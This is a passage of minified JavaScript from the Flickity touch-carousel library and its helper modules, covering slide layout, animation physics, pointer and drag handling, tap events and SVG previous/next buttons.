i=t.querySelectorAll(n),o=0;o<i.length;o++)s.push(i[o])}else s.push(t)}),s},i.debounceMethod=function(t,e,i){var n=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s];t&&clearTimeout(t);var e=arguments,o=this;this[s]=setTimeout(function(){n.apply(o,e),delete o[s]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,s){i.docReady(function(){var o=i.toDashed(s),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),h=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",d=t.jQuery;h.forEach(function(t){var i,o=t.getAttribute(r)||t.getAttribute(c);try{i=o&&JSON.parse(o)}catch(e){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);d&&d.data(t,s,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.x=0,this.shift=0},n.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/slide",e):"object"==typeof module&&module.exports?module.exports=e():(t.Flickity=t.Flickity||{},t.Flickity.Slide=e())}(window,function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.changeSelectedClass("add")},e.unselect=function(){this.changeSelectedClass("remove")},e.changeSelectedClass=function(t){this.cells.forEach(function(e){e.element.classList[t]("is-selected")})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.fizzyUIUtils))}(window,function(t,e){var i=t.requestAnimationFrame||t.webkitRequestAnimationFrame,n=0;i||(i=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-n)),s=setTimeout(t,i);return n=e+i,s});var s={};s.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},s.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;i(function(){e.animate()})}};var o="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform";return s.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&o?-t:t;var i=this.getPositionValue(t);this.slider.style[o]=this.isAnimating?"translate3d("+i+",0,0)":"translateX("+i+")";var n=this.slides[0];if(n){var s=-this.x-n.target,r=s/this.slidesWidth;this.dispatchEvent("scroll",null,[r,s])}},s.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.positionSlider())},s.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},s.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle"))},s.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},s._shiftCells=function(t,e,i){for(var n=0;n<t.length;n++){var s=t[n],o=e>0?i:0;s.wrapShift(o),e-=s.size.outerWidth}},s._unshiftCells=function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},s.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},s.applyForce=function(t){this.velocity+=t},s.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},s.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},s.applyDragForce=function(){if(this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},s.applySelectedAttraction=function(){if(!this.isPointerDown&&!this.isFreeScrolling&&this.cells.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}},s}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(i,n,s,o,r,a){return e(t,i,n,s,o,r,a)});else if("object"==typeof module&&module.exports)module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,i.Cell,i.Slide,i.animatePrototype)}}(window,function(t,e,i,n,s,o,r){function a(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}function l(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var s=f[this.element.flickityGUID];return s.option(e),s}h&&(this.$element=h(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else d&&d.error("Bad element for Flickity: "+(i||t))}var h=t.jQuery,c=t.getComputedStyle,d=t.console,u=0,f={};l.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},l.createMethods=[];var p=l.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),l.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),a(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate");var t,e=this.options.initialIndex;t=this.isInitActivated?this.selectedIndex:void 0!==e&&this.cells[e]?e:0,this.select(t,!1,!0),this.isInitActivated=!0}},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new s(t,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,s=t;s<n;s++){var o=this.cells[s];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach(function(n,s){if(t.cells.length){var r=t.outerWidth-t.firstMargin+(n.size.outerWidth-n.size[e]);i.call(this,s,r)?t.addCell(n):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(n))}else t.addCell(n)},this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var s=this.cells[e];if(!s)break;n.push(s),e+=i,t-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],r=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){s?t.target=n*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,r))},this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),h&&this.$element){var s=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=h.Event(e);o.type=t,s=o}this.$element.trigger(s,i)}},p.select=function(t,e,i){this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t]&&(this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select"),this.dispatchEvent("cellSelect")))},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),s=Math.abs(i-this.selectedIndex),o=Math.abs(i+e-this.selectedIndex),r=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&o<s?t+=e:!this.isDragSelect&&r<s&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectCell=function(t,e,i){var n;"number"==typeof t?n=this.cells[t]:("string"==typeof t&&(t=this.element.querySelector(t)),n=this.getCell(t));for(var s=0;n&&s<this.slides.length;s++)if(-1!=this.slides[s].cells.indexOf(n))return void this.select(s,e,i)},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){var e=[];return(t=n.makeArray(t)).forEach(function(t){var i=this.getCell(t);i&&e.push(i)},this),e},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var s=[],o=e-t;o<=e+t;o++){var r=this.options.wrapAround?n.modulo(o,i):o,a=this.slides[r];a&&(s=s.concat(a.getCellElements()))}return s},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(l,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.cells.forEach(function(t){t.destroy()}),this.unselectSelectedSlide(),this.element.removeChild(this.viewport),a(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.emitEvent("destroy"),h&&this.$element&&h.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},n.extend(p,r),l.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&f[e]},n.htmlInit(l,"flickity"),h&&h.bridget&&h.bridget("flickity",l),l.setJQuery=function(t){h=t},l.Cell=s,l}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.Unipointer=e(t,t.EvEmitter)}(window,function(t,e){function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||!!i)?"addEventListener":"removeEventListener";t.PointerEvent?e[n]("pointerdown",this):(e[n]("mousedown",this),e[n]("touchstart",this))},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var s={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=s[e.type];i.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("unipointer")):t.Unidragger=e(t,t.Unipointer)}(window,function(t,e){function i(){}var n=i.prototype=Object.create(e.prototype);return n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||!!e)?"addEventListener":"removeEventListener",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[i]("click",this),t.PointerEvent&&(s.style.touchAction=e?this._touchActionValue:"")}},n._touchActionValue="none",n.pointerDown=function(t,e){if("INPUT"==t.target.nodeName&&"range"==t.target.type)return this.isPointerDown=!1,void delete this.pointerIdentifier;this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])},n._dragPointerDown=function(t,i){this.pointerDownPoint=e.getPointerPoint(i),this.canPreventDefaultOnPointerDown(t,i)&&t.preventDefault()},n.canPreventDefaultOnPointerDown=function(t){return"SELECT"!=t.target.nodeName},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,i){var n=e.getPointerPoint(i),s={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(s)&&this._dragStart(t,i),s},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,i){this.isDragging=!0,this.dragStartPoint=e.getPointerPoint(i),this.isPreventingClicks=!0,this.dragStart(t,i)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){if(!this.isIgnoringMouseUp||"mouseup"!=t.type){var i=t.target.nodeName;"INPUT"!=i&&"TEXTAREA"!=i||t.target.focus(),this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400))}},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,s){return e(t,i,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):t.Flickity=e(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,function(t,e,i,n){function s(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=d[t.target.nodeName];return e||i||n}function o(){return{x:t.pageXOffset,y:t.pageYOffset}}n.extend(e.defaults,{draggable:!0,dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y";var a="createTouch"in document,l=!1;r._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag),a&&!l&&(t.addEventListener("touchmove",function(){}),l=!0)},r.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(this.element.classList.add("is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},r.unbindDrag=function(){this.isDragBound&&(this.element.classList.remove("is-draggable"),this.unbindHandles(),delete this.isDragBound)},r._uiChangeDrag=function(){delete this.isFreeScrolling},r._childUIPointerDownDrag=function(t){t.preventDefault(),this.pointerDownFocus(t)};var h={TEXTAREA:!0,INPUT:!0,OPTION:!0},c={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};r.pointerDown=function(e,i){if(h[e.target.nodeName]&&!c[e.target.type])return this.isPointerDown=!1,void delete this.pointerIdentifier;this._dragPointerDown(e,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n!=document.body&&n.blur(),this.pointerDownFocus(e),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this._bindPostStartEvents(e),this.pointerDownScroll=o(),t.addEventListener("scroll",this),this.dispatchEvent("pointerDown",e,[i])},r.pointerDownFocus=function(e){var i=s(e);if(this.options.accessibility&&!i){var n=t.pageYOffset;this.element.focus(),t.pageYOffset!=n&&t.scrollTo(t.pageXOffset,n)}};var d={INPUT:!0,SELECT:!0};return r.canPreventDefaultOnPointerDown=function(t){return!s(t)},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i])},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1,s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=s>o?.5*(s+o):s;var r=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<r?.5*(s+r):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},r.dragEnd=function(t,e){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,s)&&(n+=i,s=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:s,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,s=this.options.wrapAround&&i>1,o=s?n.modulo(e,i):e,r=this.slides[o];if(!r)return null;var a=s?this.slideableWidth*Math.floor(e/i):0;return t-(r.target+a)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,s])},r.onscroll=function(){var t=o(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}var n=i.prototype=Object.create(e.prototype);return n.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},n.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)},n.pointerUp=function(i,n){if(!this.isIgnoringMouseUp||"mouseup"!=i.type){var s=e.getPointerPoint(n),o=this.tapElement.getBoundingClientRect(),r=t.pageXOffset,a=t.pageYOffset;if(s.x>=o.left+r&&s.x<=o.right+r&&s.y>=o.top+a&&s.y<=o.bottom+a&&this.emitEvent("tap",[i,n]),"mouseup"!=i.type){this.isIgnoringMouseUp=!0;var l=this;setTimeout(function(){delete l.isIgnoringMouseUp},400)}}},n.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,s){return e(t,i,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n){"use strict";function s(t,e){this.direction=t,this.parent=e,this._create()}function o(t){return"string"==typeof t?t:"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}var r="http://www.w3.org/2000/svg";(s.prototype=new i)._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"previous":"next");var i=this.createSVG();e.appendChild(i),this.on("tap",this.onTap),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindTap(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),i.prototype.destroy.call(this),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(r,"path"),i=o(this.parent.options.arrowShape);return e.setAttribute("d",i),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},s.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){var 